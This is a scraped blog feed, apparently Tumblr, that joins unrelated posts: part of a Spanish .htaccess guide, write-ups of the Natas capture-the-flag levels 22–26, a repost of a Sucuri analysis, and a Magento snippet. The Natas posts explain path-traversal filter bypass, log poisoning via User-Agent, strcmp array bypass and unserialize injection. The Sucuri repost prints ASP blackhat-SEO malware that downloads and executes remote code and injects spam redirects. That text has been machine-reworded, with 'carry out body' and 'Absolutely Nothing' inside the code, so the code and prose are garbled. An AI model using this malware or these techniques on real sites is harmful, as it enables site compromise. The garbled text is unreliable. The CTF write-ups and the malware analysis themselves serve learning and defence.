state.html. CheckSpelling On Especificar el e-mail del administrador del servidor. # e-mail del administrador del servidor SetEnv SERVER_ADMIN [email protected] Especificar el lenguaje por defecto del servidor. # lenguaje por defecto del servidor DefaultLanguage es-ES Forzar el uso del protocolo seguro SSL. # fuerza el uso de SSL en la web SSLOptions + StrictRequire SSLRequireSSL Redireccionar usuarios con protocolo HTTPS a una carpeta en particular. Esto se puede necesitar cuando una web tiene una tienda online https en una carpeta específica. Esta directiva ya no se utiliza, se recomienda https, pero aun así puede que lo necesites en redes locales. RewriteCond %{SERVER_PORT} 80 RewriteCond %{REQUEST_URI} carpeta RewriteRule ^(.*)$ Evitar que los usuarios vean las indicaciones de error. # evitar que los errores se muestren al usuario php_flag display_startup_errors off php_flag display_errors off php_flag html_errors off Registrar los errores de PHP en un fichero log. # registrar errores en log php_flag log_errors on php_value error_log /logs/php_error.log Limitar el número de visitas a la vez a 25. # limitar el número de visitas a 25 MaxClients 25 Prohibir que se ejecuten scripts CGI. # bloquear CGIs Options -ExecCGI AddHandler cgi-script .php .pl .py .jsp .asp .sh .cgi Declarar los tipos MIME. # agregar tipos mime AddType application/x-shockwave-flash .swf AddType video/x-flv .flv AddType image/x-icon .ico Definir el juego de caracteres a UTF-8. AddDefaultCharset utf-8 Desactivar las ETags. Son etiquetas que se asignan a cada archivo para compararlas con la Etag que tiene en caché el navegador del usuario. Si coinciden, el archivo no se descarga y toma el del navegador. FileETag none Códigos y símbolos del .htaccess De forma breve, los códigos y símbolos del archivo .htaccess: # Con la almohadilla se ignora la orden. Forbidden: prohíbe y fuerza un acceso denegado. 403 Forbidden. Last rule: indica que es la última regla que debe aplicarse. Next: indica continuación hasta que las directivas sean logradas. Gone: indica al servidor que ya no existe, es decir, entrega "Gone". Proxy: instruye al servidor para manejar los pedidos por mod_proxy. Chain: encadena la regla actual con la regla anterior. Redirect: indica redirección. Puede haber de varios tipos 301 (permanente), 302 (provisional). No Case: no sensible a mayúsculas, es decir, indica que no debe distinguirse entre mayúsculas y minúsculas. Pass Through: pasa el URL a Apache para seguir procesando. Or: indica que la expresión debe interpretase como una alternativa junto a la siguiente: ó lógico. Si se omite, se sobreentiende que es una y lógica, por defecto. No Escape: analiza las salidas de caracteres sin escapar. No Subrequest: para saltar directivas de sub-pedidos internos. Append Query String: agrega un query string al final de la expresión (URL). Skip: salta las siguientes "x" reglas del fichero .htaccess. Environmental Variable: para añadir un valor a una variable. Mime Type: declara mime-type al recurso. dentro de los paréntesis se encierran carácteres que definen los resultados. + se utiliza para hacer combinaciones. excluye los carácteres que pongamos dentro del paréntesis. Ejemplo excluye las letras a, b y c. letras desde la a hasta la z (en minúsculas). letras desde la A hasta la Z (en mayúsculas). sólo letras (mayúsculas y minúsculas). {1,10} palabras en minúsculas entre 1 y 10 caracteres. sólo un número. {4} números de 4 cifras. (.*) cualquier expresión, incluida la vacía. a{n} especifica el número de caracteres. a{n,} especifica el número "o más" de caracteres. a{n,m} especifica un rango entre "n" y "m". Ejemplo s{3,6} será 3 "eses", 4 "eses", 5 "eses" o 6 "eses". () es un agrupamiento de caracteres. ^ marca el inicio de un argumento. $ marca el fin de un argumento. ? establece como opcional el caracter que le precede. Si se pone este símbolo al final del segundo argumento del RewriteRule, indicará que no se ponga nada más en la URL. ! es la negación. Ejemplo: "!string" resulta "no string". . indica cualquier caracter arbitrario. - instrucción “not to”. + indica uno o más caracteres del caracter que le precede. Por ejemplo: (.+) indica cualquier cadena de uno o más caracteres. | es el ó lógico, condición de alternancia. Ejemplo (a|b) es el caracter a o el b. \ escapa caracteres, es decir, toma el caracter que le sigue literalmente. Por ejemplo: “\.” indica literalmente un punto, ya que sin la barra invertida indicaría cualquier caracter. /* indica cero o más "/". .* indica cualquier caracter, incluido que no exista caracter. ^$ indica una cadena vacía. ^.*$ indica "todo", toda la cadena. define un caracter que no sea "/" ni ".". + define, ningún número de caracter que tenga "/" o ".". https:// es literalmente “https://”. ^dominio.* define una cadena que comience con "dominio" y le siga cualquier número de caracteres. ^dominio\.com$ define “dominio.com”. -d prueba si la cadena es un directorio existente. -f prueba si la cadena es un archivo existente. -s prueba si el archivo en la cadena no tiene valor cero. Recomendaciones sobre el fichero y las reglas htaccess El tamaño es importante: cuanto menos bytes tenga el fichero .htaccess, menos tiempo tardará el servidor en procesarlo. Si tu archivo tiene un tamaño excesivo, el rendimiento se puede ver afectado de manera considerable. Debemos tener presente que cada petición recibida por el servidor, se lee el archivo htaccess. Las denegaciones deben estar al comienzo del archivo, antes de ejecutar RewriteCond y RewriteRule. La directiva L es imprescindible, hace que el servidor no procese más el archivo una vez que se cumple esa regla, siempre que puedas implementa esta directiva en los RewriteRule. La organización es fundamental: te recomiendo que comentes adecuadamente para que las modificaciones posteriores seas rápidas y sencillas. Organiza adecuadamente las instrucciones, y protege el archivo de reescrituras ajenas. Espero que este articulo te sea de utilidad, puedes ayudarnos a mantener el servidor con una donación (paypal), o también colaborar con el simple gesto de compartir nuestros artículos en tu sitio web, blog, foro o redes sociales. Alternativas a AutoCAD. Read the full article
#404archivonoencontrado#administradordelservidor#Apache#ApacheWebServer#Comprimeycachea conhtaccess#Comprimirarchivos#hotlinking#htaccess#Mostrarwww#Quitarwww#redirección302#reglas#reglashtaccess#Rewrite#RewriteRule#SetEnvIfNoCase#tiposMIME#UTF-8
0 notes
Text

Natas: Level 25
We get a quote shown on the page and the option to change the language.
Looking at the code to see how the language is changed, it is obvious that we will conduct a path traversal to get the password.

But ‘../’ is removed, and natas_webpass is also removed in the safeinclude function.
Could there be a way to bypass strstr? After some research I don’t think it’s possible.
However, doesn’t str_replace just remove all instances of the substring within a string? If that’s the case, then what if we have the string ‘.../...//’. Then str_replace("../","", “.../...//”) will be ‘../’. We can use this to change the directory of the included file.
But we still can’t get natas_webpass into the string without the php code bailing. Although we can navigate to the logs folder.

We can also see that $_SERVER['HTTP_USER_AGENT'] is included in the logs. Since ‘User Agent’ is just a header that we provide in our request to the website, we should be abe make our own request and set ‘User Agent’ header to a php script.
Then by including the logs file containing this script (using the ‘.../...//’ method), we should be able to get the password.

As expected, our php script is executed, and we get the flag.
0 notes
Text
natas22-26
natas22:
The code has two parts:

In the second part, we can see that if the parameter “revelio” exists, then it will show the password.
However, in the first part, when we get “revelio” we will be relocated to the root thus we will not get the password.
So the solution is avoiding relocate:
using “curl” command in linux,
or using BURP to do this.
natas23:

The code is quite simple, all we need to do is let our password contain “iloveyou” and make it larger than 10. However, how would the string be compared to the integer? Let’s do some research to see how php would do this:
String conversion to numbers. Basically, if the string contains “e/E”, then it will be treated as an integer, otherwise float number. Since our password is “iloveyou”, it contains “e”, thus the number will be treated as a float number.
Then comes to the value, the value equals to the prefix numeric data in the string, otherwise 0.
So what we need to do is only sending something like “100iloveyou”.
natas24:

The password is blocked. What we can take advantage of is the strcmp() function. Let’s do some research first. in php manual it says:
Returns < 0 if str1 is less than str2; > 0 if str1 is greater than str2, and 0 if they are equal.
However, it solves nothing. Then I search for strcmp vulnerabilities and find that if we send a array object then strcmp will always return 0, then we can bypass the check.
natas25:

Generally speaking, the code accept the parameter “lang” then check if it is legal: it will replace “../” with “”, it will also check if “natas_webpass” in the route.
To bypass the “../” check, we can use “..././”, so that by removing “../”, it is “../”.
But we still have no access to the password. The next thing is the logRequest() function, it will record our illegal attempt. We can use it to record the password! It read from ‘HTTP_USER_AGENT’ that we can controll. We can use file_get_contents() function to get the password content and let it be recorded in the log.
Then we access to the log by dictionary traversal.
natas26:
The code is quite long, but there are two important observations:
first is the logger object

In this object, we can controll the message and the file, thus it can be used to get the password and store it.
So the question is how to inject this object, here is the second observation:

The codes take the “drawing” key from the cookie, which is the second thing we can controll.
So the solution is writing a logger ourself and encoding it. Then inject it from the “drawing” cookie. So that when it decode and unserialize the cookie, it will initial our logger object and record the password.


Conclusion:
These levels are more complicated in codes. But they are still teaching me the vulnerabilities in php codes.
0 notes
Text
Blackhat SEO and ASP Sites
It's all too simple to shout and cry at PHP based websites and the various malware variants relate to the innovation, but perhaps we're a bit too biased.
Here is a fast post on ASP variant. Thought we 'd give you Microsoft types some like too.Today we discovered this nice BlackHat SEO attack: Discovering it was easy. The bad
code was sitting at the start of index.asp pleading for some attention: Server.ScriptTimeout =1500. body
= GetHtml(" httx:// seo-chat. biz/google/fileroot. txt"). carry out body. Public Function GetHtml( url). Set ObjXMLHTTP= Server.CreateObject(" MSXML2.serverXMLHTTP"). ObjXMLHTTP.Open "GET", url, False. ObjXMLHTTP.setRequestHeader "User-Agent", url. ObjXMLHTTP.send. GetHtml= ObjXMLHTTP.responseBody. Set ObjXMLHTTP= Absolutely Nothing. set objStream = Server.CreateObject(" Adodb.Stream"). objStream.Type = 1. objStream.Mode =3. objStream.Open. objStream.Write GetHtml. objStream.Position = 0. objStream.Type = 2. objStream.Charset="UTF-8". GetHtml = objStream.ReadText. objStream.Close. End Function.
The code is actually direct, it creates a function called GetHtml, that downloads the content from httx:// seo-chat. biz/google/fileroot. txt and executes it.Curious what the
code is? Not to fret, it's absolutely nothing more than an ASP variation of some great old conditional malware (image is a snippet). Exactly what I do find very interesting about this code is the following bit: Refer =Request.ServerVariables(" HTTP_REFERER" )'// 父级来源地址. user_agent= Request.ServerVariables(" HTTP_USER_AGENT")'// 服务器信息. host= Request.ServerVariables( "HTTP_HOST"). ip= Request.ServerVariables(" REMOTE_ADDR" ). http_host= host. info= Request.ServerVariables (" PATH_INFO" ). If InStr( http_host," www ") > 0 Then. shellsite= right > (http_host, len( http_host) -3- InStr( http_host," www")). else. shellsite= http_host. end if. base="http://www.cheapspycamerasinc.info/google". indexurl = base&&"/" & shellsite &"/ index.php". object_str =base &"/" & shellsite &"/ object.txt". if CheckURL( object_str )then . ret_object = Trim( getHTTPPage( object_str)). end if.
Each contaminated website has its own version of the spam material, just "legitimate" contaminated websites will download this spam code. You'll discover that the iframe injection is likewise there:
jump_str = base&&"/" & shellsite &"/ jump.txt".' response.Write jump_str. newcode = 0 '是否是新跳转代码. if Len( ret_object)>> 3 and CheckURL( object_str) then. open_urls = base&&"/" & ret_object &"/ url.txt" '跳转站列表. ' response.Write open_urls. open_urls = getHTTPPage( open_urls). ' 随机取个站2013-08-23. DomainTypeArray = split( open_urls,"|"). Pathcoun = Ubound( DomainTypeArray). Randomize. RndNumber = INT(( Pathcoun +1) * RND). ' response.Write DomainTypeArray( RndNumber). if instr( DomainTypeArray( RndNumber)," www")>> 0 then. open_url="". else. open_url="". end if. newcode = 1. else. open_url = base&&"/" & shellsite &"/ url.txt" '唯一跳转代码. end if.
It's an excellent vibrant control of exactly what to inject in the websites code.In short, all this to state, ASP is no better than PHP, there are equivalent number of variations on both innovations. We simply write more about PHP as it is among the most prevalent technologies being consumed by daily site owners, and their beautiful Material Management Systems (CMS).
Oh, and did anybody else notification, what appears to be, Chinese:-RRB- ... ummmm ...;P
Source
https://blog.sucuri.net/2013/11/blackhat-seo-and-asp-sites.html
0 notes
Text
Magento: Custom page with configurable option and update price based on option and also update reward points
Magento: Custom page with configurable option and update price based on option and also update reward points

1.app/design/frontend/smartwave/porto/template/apparel/apparel.phtml
helper('catalog/output'); $helper_richsnippets = $this->helper('porto/richsnippets'); $store = Mage::app()->getStore(); $code = $store->getCode(); $useragent = $_SERVER['HTTP_USER_AGENT']; $apparelCatId = Mage::helper('ejuice')->getApparelCategoryId(); $apparelCategory = Mage::getModel('catalog/category')->load($apparelCatId);…
View On WordPress
0 notes